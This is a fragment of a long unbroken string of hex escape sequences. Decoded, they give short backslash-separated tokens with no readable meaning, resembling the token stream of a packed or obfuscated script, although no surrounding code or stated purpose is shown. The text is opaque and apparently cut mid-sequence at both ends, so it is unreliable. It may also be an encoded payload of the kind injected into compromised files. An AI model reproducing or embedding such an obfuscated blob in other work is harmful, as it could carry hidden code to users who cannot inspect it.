31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c